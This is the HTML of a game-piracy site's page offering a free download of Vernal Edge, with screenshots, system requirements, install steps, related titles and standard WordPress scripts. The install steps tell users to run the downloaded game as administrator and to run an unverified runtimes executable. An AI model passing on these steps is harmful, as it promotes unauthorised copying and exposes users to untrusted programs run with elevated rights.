				<a href='https://steam-repacks.net/vernal-edge-free-download/vernal-edge-free-download-by-steam-repacks-com-3/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-3-333x187.jpg" class="attachment-large size-large" alt="Vernal Edge Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-3-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-3-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-3-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-3-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-3.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/vernal-edge-free-download/vernal-edge-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Vernal Edge Free Download By Steam-repacks.com" srcset="https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2023/03/Vernal-Edge-Free-Download-By-Steam-repacks.com-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> Windows 8</li>
<li><strong>Processor:</strong> AMD Ryzen 3 2200G or higher | i5-7600/i3-8100 or higher</li>
<li><strong>Memory:</strong> 2 GB RAM</li>
<li><strong>Graphics:</strong> Nvidia GeForce GT1030/Radeon RX 550</li>
<li><strong>Storage:</strong> 1 GB available space</li>
</ul>
<div class='accordion' id='accordions_1395737727'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_1395737727_inside_0" data-parent="#accordions_1395737727" data-toggle="collapse">How To Download And Install Vernal Edge</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_1395737727_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Vernal Edge folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Vernal Edge Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/B5X46IS0B6k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/vernal-edge-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/vernal-edge-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/vernal-edge-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/vernal-edge-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/vernal-edge-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/vernal-edge-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_592929296">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/the-gold-river-project-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/the-gold-river-project-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/the-gold-river-project-free-download/">The Gold River Project Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/that-time-i-got-reincarnated-as-a-demon-hand-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/that-time-i-got-reincarnated-as-a-demon-hand-cover-1.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/that-time-i-got-reincarnated-as-a-demon-hand-free-download/">That Time I Got Reincarnated as a Demon Hand Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.1.4							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/velaster-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/velaster-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/velaster-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/velaster-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/velaster-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/velaster-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/velaster-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/velaster-free-download/">VELASTER Free Download (v1.1.4)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">SQUAD XXX: Slut Hunt Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_592929296');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="63101706020e1106130200081023040e020a0f4d000c0e">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"48037 https://steam-repacks.com/?p=48037","disqusShortname":"steam-repacks-com","disqusTitle":"Vernal Edge Free Download (v2023.04.06)","disqusUrl":"https://steam-repacks.net/vernal-edge-free-download/","postId":"48037"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 